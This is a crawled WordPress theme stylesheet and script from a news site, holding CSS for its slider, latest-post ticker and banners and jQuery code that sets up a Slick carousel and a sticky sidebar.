.newslist-theme-slider-main-wrap .slick-arrow {
    position: absolute;
    top: 50%;
    left: 35px;
    transform: translate(0, -50%);
    background: transparent;
    border: none;
    color: #fff;
    z-index: 9;
    cursor: pointer;
    font-size: 25px;
    background: #00000073;
    line-height: 3;
    height: 35px;
    width: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.slider-next.slick-arrow {
    right: 35px;
    left: auto;
}

body .newslist-latest-post-wrapper {
    margin: 15px 0 15px;
}

.banner-content-center.banner-background-scroll.newslist-inner-banner-wrapper +  .newslist-theme-slider-main-wrap {
    margin-top: 15px;
}


.newslist-header-banner-image + .site-branding {
    padding: 0 20px;
    text-align: center;
}

.image-both-side .newslist-header-banner-image {
    flex: 0 0 37.5%;
    max-width: 37.5%;
    display: flex;
    align-items: center;
}

@media (max-width: 992px) {
    .image-both-side .newslist-header-banner-image {
        flex: 0 0 100%;
        max-width: 100%;
    }
    
}

@media (max-width: 768px) {
    body .newlist-tag-wrapper {
        padding: 5px 0px !important;
    }
    .newslist-theme-slider-main-wrap {
        margin: 0;
    }
}


/* top tag and lattest post style */
body .slick-slider {
    position: initial;
}
body .newlist-tag-wrapper {
    margin: 0;
    padding: 0;
}

body .newslist-latest-post-wrapper {

    margin: 0px 0 15px;
}

body .newslist-latest-post-wrapper .newslist-latest-post-inner {
    height: 60px;
    
}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post {
    height: 60px;
    line-height: 60px;
    z-index: 10;
}
body .newslist-latest-post-slider{
    z-index: 9 !important;
}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title {
    height: 60px;
}

body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before {
    top: 20px;

}

body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider {
    height: 60px;
    line-height: 50px;
}

body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a {
    color:  #fff;
}
.newslist-container-box .newslist-theme-slider-main-wrap {
    max-width: 1140px !important;
    margin: auto;
}

.newslist-container-box .newslist-theme-slider-main-wrap .newslist-blog-post-slide-item {
    margin: 0;
}

.widget-area.default .search-form button{
    color: #000;
}

.widget-area.default .search-form label input.search-field{
    border: 1px solid #000;
}

--- FILE ---
content_type: application/javascript
request_url: https://infomundial.org/wp-content/themes/newslist-mag/assets/js/newslist-mag-script.js?ver=1.0
body_size: 392
content:
(function ($) {
	$(document).ready(function () {
        $('.newslist-theme-slider-main-wrap').slick({
            infinite: true,
            slidesToShow: 3,
            slidesToScroll: 1,
            prevArrow: '<div class="slider-arrow slider-prev fa fa-angle-left"></div>',
            nextArrow: '<div class="slider-arrow slider-next fa fa-angle-right"></div>',
            arrows: NEWSLISTMAG.heroNewsShowArrows == 1 ? true : false,
            dots: false,
            autoplay: NEWSLISTMAG.heroNewsAutoPlay == 1 ? true : false,
            autoplaySpeed: 2000,          
            responsive: [{
              breakpoint: 768,
              settings: {
                centerMode: true,
                slidesToShow: 2
              }
            }, {
              breakpoint: 480,
              settings: {
                centerMode: true,
                slidesToShow: 1
              }
            }]
          });

        $( '.sidebar-order' ).theiaStickySidebar({
          // 'additionalMarginTop': 0,
          // 'additionalMarginBottom': 0,
        });
    });
})(jQuery)